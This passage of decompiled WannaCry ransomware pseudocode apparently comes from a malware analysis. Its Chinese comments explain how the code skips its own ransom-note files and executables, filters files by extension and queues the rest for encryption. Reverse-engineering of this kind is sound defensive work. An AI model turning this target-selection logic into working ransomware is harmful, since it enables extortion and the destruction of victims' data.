 110 else if ( v38 ) // 如果是文件
111 {
112 if ( wcscmp(FindFileData.cFileName, ExistingFileName) )// 将文件名与@Please_Read_Me@.txt作对比
113 {
114 if ( wcscmp(FindFileData.cFileName, a_wanadecrypt_1) )// 将文件名与@WanaDecryptor@.exe.lnk作对比
115 {
116 if ( wcscmp(FindFileData.cFileName, a_wanadecrypt_3) )// 将文件名与@WanaDecryptor@.bmp做对比
117 {
118 TargetFileFullName = 0;
119 memset(&v44, 0, 0x4E0u);
120 HIWORD(v48) = 0;
121 FileKind = FilterPostFix(FindFileData.cFileName);// 对文件后缀进行过滤,挑选出需要加密的文件
122 v48 = FileKind;
123 if ( FileKind != (wchar_t *)6 // 如果后缀为.WNCRY直接跳过
124 && FileKind != (wchar_t *)1 // 如果是exe和dll直接跳过遍历下一个文件
125 && (FileKind || FindFileData.nFileSizeHigh > 0 || FindFileData.nFileSizeLow >= 0xC800000) )
126 {
127 wcsncpy(&TaegetFileName, FindFileData.cFileName, 0x103u);// 将文件名拷贝到目标内存
128 wcsncpy(&TargetFileFullName, &String, 0x167u);// 将完整路径拷贝到目标内存
129 dwFileSizeHigh = FindFileData.nFileSizeHigh;
130 dwFileSizeLow = FindFileData.nFileSizeLow;
131 EncryptFileStruct(&v32, &v36, (int)v33, &TargetFileFullName);// 把要加密的文件标识保存到一个容器中,
132 // 这个函数会操作容器将容器的计数+1
133 }